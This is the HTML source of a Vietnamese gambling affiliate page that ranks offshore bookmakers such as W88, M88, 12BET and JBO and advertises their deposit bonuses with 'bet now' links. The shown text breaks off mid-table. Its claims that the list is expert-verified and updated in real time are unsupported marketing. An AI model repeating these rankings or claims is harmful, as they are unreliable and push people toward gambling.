.has-base-3-color{color:var(--base-3)}h3{font-family:Arial;font-weight:bold;font-size:20px}h2{font-size:25px}.one-container .container{color:var(--contrast);background-color:var(--base-3)}.inside-article a{color:#1a00ff}.inside-article a:hover{color:#dfe0e1}h1{color:var(--contrast)}.site-info{color:#fff;background-color:#1c1b1d}.site-info a{color:#fff}a.wp-block-button__link:not(.has-background){color:#fff;background-color:#001cb9}a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#fff;background-color:#3f4047}a.generate-back-to-top{background-color:rgba(255,255,255,.4);color:#fff}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba(255,0,0,.6);color:#000}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,.2)}.one-container .site-content{padding:0px 20px 40px 40px}.site-main .wp-block-group__inner-container{padding:0px 20px 40px 40px}.entry-content .alignwide{margin-left:-40px;width:calc(100% + 60px);max-width:calc(100% + 60px)}.site-main > *{margin-bottom:0px}@media (max-width:768px){.one-container .site-content{padding:27px 8px 10px 23px}.site-main .wp-block-group__inner-container{padding:27px 8px 10px 23px}.inside-site-info{padding-right:30px;padding-left:30px}.entry-content .alignwide{margin-left:-23px;width:calc(100% + 31px);max-width:calc(100% + 31px)}}.site-content .content-area{width:100%}.site-info{background-repeat:no-repeat;background-position:50%}.entry-content:not(:first-child){margin-top:.4em}.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#fff;--even-text-color:var(--text-color);--even-bg-color:#f9f9f9;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;box-sizing:border-box;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>:not(caption)>*>*:not(#_#_#_#_#_#_#_){float:none}.tablepress>:where(thead)+tbody>:where(:not(.child))>*,.tablepress>tbody>*~:where(:not(.child))>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>tr>*{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>tr>*{color:var(--text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr:has(+.child:hover)>*,.tablepress>.row-hover>tr:hover+:where(.child)>*,.tablepress>.row-hover>tr:where(:not(.dtrg-group)):hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color);--head-sort-arrow-color:var(--head-active-text-color)}.tablepress{--style-variation:custom;--text-color:#fff}@keyframes dtb-spinner{to{transform:rotate(1turn)}}.tablepress-responsive-stack-headers tbody td:before{display:none;font-weight:700;word-break:break-word}.tablepress-responsive-stack-headers tbody td:before:not(#_#_#_#_#_#_#_#_){content:attr(data-th)}@media (max-width:767px){.tablepress-responsive-stack-phone tbody td{border-top:none;display:block;text-align:center}.tablepress-responsive-stack-phone tbody td:not(#_#_#_#_#_#_#_#_){width:auto}.tablepress-responsive-stack-phone tr~tr td:first-child{border-top:1px solid #ddd}.tablepress-responsive-stack-phone.tablepress-responsive-stack-headers tbody td:before{display:block}}.tablepress-responsive{-webkit-text-size-adjust:none;text-size-adjust:none}.tablepress-responsive *{word-break:normal}:root{--gb-container-width:1610px}.gb-element-3a388134{height:600px;overflow-y:scroll;border:7px solid #af0000;border-radius:1px;margin:10px;padding:10px}@keyframes zoomInOut{0%{transform:scale(1)}50%{transform:scale(1.07)}100%{transform:scale(1)}}.tablepress{--style-variation:custom;--head-bg-color:#ff002f;width:100%;overflow-x:auto;border-collapse:separate;border-spacing:0 10px}.tablepress tbody tr{border-bottom:10px solid #ccc;border-radius:40px;overflow:hidden;background-color:#222;margin-bottom:15px}.tablepress tbody tr td{vertical-align:middle}.tablepress tbody tr td:not(#_#_#_#_#_#_#_#_){background:none}.table_button{background-color:#af0000;color:white;font-weight:bold;padding:10px 10px;border-radius:1px;text-align:center;text-decoration:none;display:inline-block;font-size:17px;margin:0 16px 5px 16px}@media (max-width: 768px){.tablepress tbody tr{display:block;margin-bottom:20px}}@media (max-width: 767px){h1{font-family:Arial;font-weight:bold;font-size:26px}}.inside-article a{color:#fff;display:block}.wp-block-columns.is-not-stacked-on-mobile:not(#_#_#_#_#_#_#_){flex-wrap:nowrap;padding:0px}.wp-block-image{box-sizing:inherit;margin-bottom:15px}@media (max-width: 768px){#show-only-desktop:not(#_#_#_#_#_#_#_){display:none}}@media (min-width: 769px){#show-only-mobile:not(#_#_#_#_#_#_#_){display:none}}.sitelogo{margin-top:-30px;margin-bottom:15px}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap}.wp-elements-d5624375be727cd4b829bb33d81a96c5 a:where(:not(.wp-element-button)){color:#ffd900}.wp-container-core-buttons-is-layout-47412602{justify-content:center;align-items:center}.wp-elements-bf113897dec3a372007513dbe2de06a6 a:where(:not(.wp-element-button)){color:#c32121}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center}.wp-duotone-rgb255255255-rgb25500-1.wp-block-site-logo img{filter:url("/")}.wp-duotone-rgb255255255-rgb25500-2.wp-block-site-logo img{filter:url("/")}.amp-wp-c414e53:not(#_#_#_#_#_){flex-basis:100%}.amp-wp-da0a306:not(#_#_#_#_#_){width:122px;height:auto}.amp-wp-a123f60:not(#_#_#_#_#_){color:#ffd900;font-size:16px}.amp-wp-cefb454:not(#_#_#_#_#_){background-color:rgba(0,0,0,0)}.amp-wp-a9ed5a5:not(#_#_#_#_#_){flex-basis:25%}.amp-wp-e3e791f:not(#_#_#_#_#_){border-radius:10px;background-color:#00921b;font-size:12px}.amp-wp-6bd28d9:not(#_#_#_#_#_){border-radius:10px;background-color:#f00;font-size:12px}.amp-wp-d763224:not(#_#_#_#_#_){font-size:80%}.amp-wp-5f2c4b0:not(#_#_#_#_#_){color:#c32121}.amp-wp-8854f23:not(#_#_#_#_#_){font-size:22px;font-weight:700;font-family:"Arial",sans-serif;color:#fff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#f00;box-shadow:0px 0px 8px 2px gold;display:inline-block}.amp-wp-7cc3b9e:not(#_#_#_#_#_){color:#ffc000}.amp-wp-ed15ec4:not(#_#_#_#_#_){font-size:22px;font-weight:700;font-family:"Arial",sans-serif;color:#fff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,.2);display:inline-block}.amp-wp-1551e6d:not(#_#_#_#_#_){font-size:24px}.amp-wp-bad3eb1:not(#_#_#_#_#_){color:#fc0}.amp-wp-e3a506a:not(#_#_#_#_#_){font-size:18px;color:#b70c0c;display:block;text-align:center}.amp-wp-bf126db:not(#_#_#_#_#_){visibility:hidden;position:absolute;left:-9999px;overflow:hidden}
/*# sourceURL=amp-custom.css */</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"/","url":"/","name":"Top 10 Nhà Cái Uy Tín Việt Nam 2025 Được Kiểm Định Bởi Chuyên Gia","isPartOf":{"@id":"/#website"},"about":{"@id":"/#organization"},"primaryImageOfPage":{"@id":"/#primaryimage"},"image":{"@id":"/#primaryimage"},"thumbnailUrl":"/tp/4/static/picture/image.jpeg","datePublished":"2024-02-09T14:08:53+00:00","dateModified":"2025-08-21T11:05:39+00:00","description":"Danh sách top 10 nhà cái uy tín nhất Việt Nam hiện nay được kiểm định bởi các chuyên gia cá cược: M88, W88, We88, JBO, Fun88, BK8, 188BET, 12Bet.","breadcrumb":{"@id":"/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"/#primaryimage","url":"/tp/4/static/picture/image.jpeg","contentUrl":"/tp/4/static/picture/image.jpeg","width":700,"height":374},{"@type":"BreadcrumbList","@id":"/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Nhà Cái Uy Tín","description":"Top Nhà Cái Uy Tín Nhất Việt Nam Hiện Nay","publisher":{"@id":"/#organization"},"alternateName":"Nhà Cái Uy Tín","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"/#organization","name":"Nhà Cái Uy Tín","alternateName":"Nhà Cái Uy Tín","url":"/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"/#/schema/logo/image/","url":"/tp/4/static/picture/nhacaiuytin.png","contentUrl":"/tp/4/static/picture/nhacaiuytin.png","width":1392,"height":852,"caption":"Nhà Cái Uy Tín"},"image":{"@id":"/#/schema/logo/image/"}}]}</script><link rel="/" href="/wp-json/"><link rel="shortlink" href="/"><link rel="apple-touch-icon" href="/tp/4/static/picture/cropped-nhacaiuytinFAV-180x180.png"><title>Top 10 Nhà Cái Uy Tín Việt Nam 2025 Được Kiểm Định Bởi Chuyên Gia</title>
<link rel="canonical" href="https://themagicb.com/vi-vn/" />
<link rel="alternate" hreflang="vi" href="https://themagicb.com/vi-vn/"/>
<link rel="alternate" hreflang="vi-vn" href="https://wowmypetdidthat.com/vi-vn/"/>

</head>
<body class="home wp-singular page-template-default page page-id-18 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Chuyển đến nội dung">Chuyển đến nội dung</a>
<div id="show-only-desktop" class="wp-block-group has-contrast-background-color has-background"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns are-vertically-aligned-center is-not-stacked-on-mobile has-contrast-background-color has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow amp-wp-c414e53" data-amp-original-style="flex-basis:100%"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="/" target="_blank" rel=" noreferrer noopener nofollow"><img fetchpriority="high" decoding="async" width="728" height="90" src="/tp/4/static/picture/nha-cai-uy-tin-fun88-banner.gif" alt="nhà cái uy tín khuyến mãi" class="wp-image-1440 amp-wp-enforced-sizes"></a></figure></div></div>
</div>
<div class="wp-block-columns are-vertically-aligned-center is-not-stacked-on-mobile has-contrast-background-color has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow amp-wp-a9ed5a5" data-amp-original-style="flex-basis:25%"><div class="aligncenter sitelogo wp-block-site-logo wp-duotone-rgb255255255-rgb25500-1"></div></div>
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow amp-wp-a9ed5a5" data-amp-original-style="flex-basis:25%"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img decoding="async" width="150" height="150" src="/tp/4/static/picture/Nha-Cai-M88.png" alt="nhà cái uy tín m88" class="wp-image-764 amp-wp-enforced-sizes amp-wp-da0a306" data-amp-original-style="width:122px;height:auto"></figure></div></div>
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow amp-wp-a9ed5a5" data-amp-original-style="flex-basis:25%">
<div class="wp-block-group alignwide"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p class="has-text-color has-link-color wp-elements-d5624375be727cd4b829bb33d81a96c5 amp-wp-a123f60" data-amp-original-style="color:#ffd900;font-size:16px"><mark class="has-inline-color has-base-3-color amp-wp-cefb454" data-amp-original-style="background-color:rgba(0, 0, 0, 0)">nhà cái tặng tiền trải nghiệm: <strong>M88</strong><br></mark>★★★★★</p>
</div></div>
</div>
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow amp-wp-a9ed5a5" data-amp-original-style="flex-basis:25%">
<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-47412602 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-background has-custom-font-size wp-element-button amp-wp-e3e791f" href="/" target="_blank" rel="noreferrer noopener nofollow" data-amp-original-style="border-radius:10px;background-color:#00921b;font-size:12px"><strong>ĐĂNG KÝ</strong></a></div>
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-background has-custom-font-size wp-element-button amp-wp-6bd28d9" href="/" target="_blank" rel="noreferrer noopener nofollow" data-amp-original-style="border-radius:10px;background-color:#ff0000;font-size:12px">Cược M88</a></div>
</div>
</div>
</div>
</div></div>
<div id="show-only-mobile" class="wp-block-group has-contrast-background-color has-background"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns are-vertically-aligned-center is-not-stacked-on-mobile has-contrast-background-color has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow amp-wp-c414e53" data-amp-original-style="flex-basis:100%"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="/" target="_blank" rel=" noreferrer noopener nofollow"><img fetchpriority="high" decoding="async" width="728" height="90" src="/tp/4/static/picture/nha-cai-uy-tin-fun88-banner.gif" alt="nhà cái uy tín khuyến mãi" class="wp-image-1440 amp-wp-enforced-sizes"></a></figure></div></div>
</div>
<div class="aligncenter sitelogo wp-block-site-logo wp-duotone-rgb255255255-rgb25500-2"></div>
<div class="wp-block-columns are-vertically-aligned-center is-not-stacked-on-mobile has-contrast-background-color has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow amp-wp-a9ed5a5" data-amp-original-style="flex-basis:25%"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img decoding="async" width="150" height="150" src="/tp/4/static/picture/Nha-Cai-M88.png" alt="nhà cái uy tín m88" class="wp-image-764 amp-wp-enforced-sizes amp-wp-da0a306" data-amp-original-style="width:122px;height:auto"></figure></div></div>
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow amp-wp-a9ed5a5" data-amp-original-style="flex-basis:25%">
<div class="wp-block-group alignwide"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p class="has-text-color has-link-color wp-elements-d5624375be727cd4b829bb33d81a96c5 amp-wp-a123f60" data-amp-original-style="color:#ffd900;font-size:16px"><mark class="has-inline-color has-base-3-color amp-wp-cefb454" data-amp-original-style="background-color:rgba(0, 0, 0, 0)">nhà cái tặng tiền trải nghiệm: <strong>M88</strong><br></mark>★★★★★</p>
</div></div>
</div>
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow amp-wp-a9ed5a5" data-amp-original-style="flex-basis:25%">
<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-47412602 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-background has-custom-font-size wp-element-button amp-wp-e3e791f" href="/" target="_blank" rel="noreferrer noopener nofollow" data-amp-original-style="border-radius:10px;background-color:#00921b;font-size:12px"><strong>ĐĂNG KÝ</strong></a></div>
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-background has-custom-font-size wp-element-button amp-wp-6bd28d9" href="/" target="_blank" rel="noreferrer noopener nofollow" data-amp-original-style="border-radius:10px;background-color:#ff0000;font-size:12px">Cược M88</a></div>
</div>
</div>
</div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
<article id="post-18" class="post-18 page type-page status-publish" itemtype="/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="entry-content" itemprop="text">
<h1 class="wp-block-heading has-text-align-center"><strong><span data-amp-original-style="font-size: 80%;" class="amp-wp-d763224"><strong>Top 10 Nhà Cái Uy Tín Việt Nam – Được Kiểm Định Bởi Chuyên Gia</strong></span></strong></h1>
<p class="has-text-align-left">Top những  <strong>nhà cái uy tín</strong> được chứng nhận bởi các chuyên gia cá cược là uy tín nhất hiện nay bao gồm:<strong> M88, W88, We88, JBO, Fun88, BK8, 188BET, 12Bet…</strong> Danh sách được kiểm tra, đánh giá và kiểm định thường xuyên theo thời gian thực.</p>
<p class="has-text-color has-link-color wp-elements-bf113897dec3a372007513dbe2de06a6 amp-wp-5f2c4b0" data-amp-original-style="color:#c32121"><strong>*** Cập nhật lần cuối: Tháng 12 14, 2025</strong></p>
<table id="tablepress-5" class="tablepress tablepress-id-5 tablepress-responsive tablepress-responsive-stack-headers tablepress-responsive-stack-phone">
<tbody class="row-striping row-hover">
<tr class="row-1">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#FF0000;box-shadow:0px 0px 8px 2px gold;display:inline-block;" class="amp-wp-8854f23">1</p></td><td class="column-2">Top Nhà Cái Uy Tín<br>
<a href="/" target="_blank" rel="nofollow noopener"><img decoding="async" src="/tp/4/static/picture/Nha-Cai-W88.com_.jpg" alt="W88" width="150" height="150" class="alignnone size-full wp-image-739 amp-wp-enforced-sizes"></a></td><td class="column-3"><h2 data-amp-original-style="font-size: 24px;" class="amp-wp-1551e6d">W88</h2><br>
</td><td class="column-4">💰 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Thưởng nạp đầu 100%</strong> - Tối đa <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">6.150.000 VNĐ</strong><br><br>
📱 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Nạp qua mobile</strong> - Tặng thêm <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">50 VNĐ</strong><br><br>
🎰 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Tặng 18 lượt quay</strong> hoàn toàn miễn phí<br><br>
⏰ <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Cược đúng giờ</strong> - Nhận thưởng <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">liền tay</strong></td><td class="column-5"><span data-amp-original-style="font-size: 18px; color: #b70c0c; display: block; text-align: center;" class="amp-wp-e3a506a"><strong>CƯỢC NGAY:</strong></span><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 1</a><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 2</a></td>
</tr>
<tr class="row-2">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">2</p></td><td class="column-2">Nhà Cái Tặng Tiền Trải Nghiệm<br>
<a href="/" target="_blank" rel="nofollow noopener"><img decoding="async" src="/tp/4/static/picture/Nha-Cai-M88.png" alt="M88" width="150" height="150" class="alignnone size-full wp-image-72 amp-wp-enforced-sizes"></a></td><td class="column-3"><h2 data-amp-original-style="font-size: 24px;" class="amp-wp-1551e6d">M88</h2></td><td class="column-4">🎲 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Thưởng casino lần đầu</strong> lên tới <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">188%</strong><br><br>
⚽ <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Thưởng thể thao</strong> hấp dẫn <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">125%</strong><br><br>
💸 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Hoàn trả không giới hạn</strong> cho nhiều mảng<br><br>
🎁 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Cược miễn phí</strong> Keno, Xổ số trị giá <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">188 VNĐ</strong></td><td class="column-5"><span data-amp-original-style="font-size: 18px; color: #b70c0c; display: block; text-align: center;" class="amp-wp-e3a506a"><strong>CƯỢC NGAY:</strong></span><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 1</a><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 2</a></td>
</tr>
<tr class="row-3">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">3</p></td><td class="column-2">Nhà Cái Mới<br>
<a href="/" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/4/static/picture/Nha-Cai-12BET.png" alt="12bet" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><h2 data-amp-original-style="font-size: 24px;" class="amp-wp-1551e6d">12BET</h2></td><td class="column-4">⚽ <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Thưởng thể thao 100%</strong><br><br>
🐉 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Ưu đãi Huyền Vũ</strong> mỗi ngày <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">12%</strong><br><br>
🛡️ <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Hoàn trả SABA</strong> độc quyền hấp dẫn<br><br>
💥 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Bảo hiểm cược xiên</strong> tới <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">6 triệu</strong></td><td class="column-5"><span data-amp-original-style="font-size: 18px; color: #b70c0c; display: block; text-align: center;" class="amp-wp-e3a506a"><strong>CƯỢC NGAY:</strong></span><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 1</a><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 2</a></td>
</tr>
<tr class="row-4">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">4</p></td><td class="column-2">Top Nhà Cái<br>
<a href="/" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/4/static/picture/Nha-Cai-JBO.png" alt="JBO" width="150" height="150" class="alignnone size-full wp-image-37 amp-wp-enforced-sizes"></a></td><td class="column-3"><h2 data-amp-original-style="font-size: 24px;" class="amp-wp-1551e6d">JBO</h2></td><td class="column-4">🐔 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Đăng ký đá gà</strong> - Tặng <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">100%</strong> đến <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">5 triệu</strong><br><br>
🎂 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Sinh nhật</strong> - Nhận quà lên đến <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">15 triệu</strong><br><br>
⚽ <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Nạp lại thể thao</strong> mỗi ngày - Ưu đãi hấp dẫn<br><br>
🎲 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Gửi tiền casino</strong> - Nhận thêm <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">2 triệu/ngày</strong></td><td class="column-5"><span data-amp-original-style="font-size: 18px; color: #b70c0c; display: block; text-align: center;" class="amp-wp-e3a506a"><strong>CƯỢC NGAY:</strong></span><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 1</a><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 2</a></td>
</tr>
<tr class="row-5">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">5</p></td><td class="column-2">Nha cai uy tin<br>
<a href="/" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/4/static/picture/we88-150x150-1.webp" alt="we88" width="150" height="150" class="alignnone size-full wp-image-37 amp-wp-enforced-sizes"></a></td><td class="column-3"><h2 data-amp-original-style="font-size: 24px;" class="amp-wp-1551e6d">WE88</h2></td><td class="column-4">⚽ <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Thưởng thể thao 100%</strong> cho lần nạp đầu tiên<br><br>
🎲 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Thưởng casino 50%</strong> - Tối đa <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">2 triệu</strong><br><br>
🎯 Ưu đãi dành cho <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Xổ số</strong>, <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Nổ hũ</strong> và <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Bắn cá</strong><br><br>
📈 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Chương trình thưởng</strong> theo <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">dòng cược</strong></td><td class="column-5"><span data-amp-original-style="font-size: 18px; color: #b70c0c; display: block; text-align: center;" class="amp-wp-e3a506a"><strong>CƯỢC NGAY:</strong></span><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 1</a><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 2</a></td>
</tr>
<tr class="row-6">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">6</p></td><td class="column-2">Nhà cái uy tín<br>
<a href="/" target="_blank" rel="nofollow noopener"><br>
    <img loading="lazy" decoding="async" src="/tp/4/static/picture/Nha-Cai-188BET.png" alt="188BET" width="150" height="150" class="alignnone size-full wp-image-72 amp-wp-enforced-sizes"><br>
</a></td><td class="column-3"><h2 data-amp-original-style="font-size: 24px;" class="amp-wp-1551e6d">188BET</h2></td><td class="column-4">⭐ <strong data-amp-original-style="color:#ffc00;" class="amp-wp-7cc3b9e">100%</strong> thưởng ngay khoản gửi đầu tiên.<br><br>
🎁 <strong data-amp-original-style="color:#ffc00;" class="amp-wp-7cc3b9e">3 triệu đồng</strong> thắng cược liên tiếp mỗi ngày.<br><br>
🔥 <strong data-amp-original-style="color:#ffc00;" class="amp-wp-7cc3b9e">300 triệu đồng</strong> siêu thưởng cược xấu.<br><br>
💎 Săn thưởng mỗi ngày hơn <strong data-amp-original-style="color:#ffc00;" class="amp-wp-7cc3b9e">8 tỷ đồng</strong> tiền thưởng.<br></td><td class="column-5"><span data-amp-original-style="font-size: 18px; color: #b70c0c; display: block; text-align: center;" class="amp-wp-e3a506a"><strong>CƯỢC NGAY:</strong></span><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 1</a><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 2</a></td>
</tr>
<tr class="row-7">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">7</p></td><td class="column-2">Trang Cá Độ Bóng Đá<br>
<a href="/" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/4/static/picture/Nha-Cai-BJ88.png" alt="BJ88" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><h2 data-amp-original-style="font-size: 24px;" class="amp-wp-1551e6d">BJ88</h2></td><td class="column-4">🎁 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Hoàn tiền 100% AFC</strong> + Tặng <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">30 áo đấu CLB</strong><br><br>
